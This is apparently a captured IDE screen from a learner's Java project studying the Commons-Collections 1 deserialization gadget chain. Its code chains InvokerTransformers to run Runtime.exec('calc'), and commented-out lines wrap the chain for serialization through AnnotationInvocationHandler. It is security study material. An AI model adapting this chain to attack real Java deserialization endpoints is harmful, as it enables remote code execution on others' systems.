 CC CC1Study master CC1Test
pom.xml (CC1Study) CC1Test.java AnnotationInvocationHandler.java Transformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java
14 public class CC1Test { 1个继承者
5 12 1 5
15 public static void main(String[] args) throws Exception {
27 // }
28
29 // Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
30 // Constructor AnnotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
31 // AnnotationInvocationHandlerConstructor.setAccessible(true);
32 // Object o = AnnotationInvocationHandlerConstructor.newInstance(Override.class,transformemap);
33 // serialize(o);
34 // unserialize("ser.bin");
35 Transformer[] transformers = new Transformer[]{
36 new InvokerTransformer( methodName: "getMethod"
37 , new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
38 new InvokerTransformer( methodName: "invoke"
39 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
40 new InvokerTransformer( methodName: "exec"
41 , new Class[]{String.class}, new Object[]{"calc"})
42 };
43 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
44 chainedTransformer.transform(Runtime.class);
45 }
46 //Method getRuntimeMethod = c.getMethod("getRuntime",null);
47 //Runtime r = (Runtime) getRuntimeMethod.invoke(null);
48 //Method execMethod =  c.getMethod("exec", String[].class, String[].class, File.class);
49 //execMethod.invoke(r,new String[]{"calc"},null,null);
运行 CC1Test
"C:\Program Files\Java\jdk8u65\jdk1.8.0_65\bin\java.exe" ...
性能
进程已结束，退出代码为 0
CC1Study > src > main > java > com > study > CC1Test > main 43:70 CRLF UTF-8 4 个空格